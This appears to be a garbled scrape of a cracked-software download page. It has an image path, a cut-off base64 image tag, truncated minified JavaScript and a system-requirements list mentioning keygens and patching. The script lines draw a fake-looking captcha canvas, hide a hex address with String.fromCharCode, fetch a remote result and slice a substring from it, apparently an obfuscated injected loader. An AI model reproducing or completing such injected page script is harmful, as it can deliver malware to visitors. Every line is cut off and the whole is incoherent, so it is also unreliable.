
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
Needed: 4 GB
Disk space:
64 GB for patching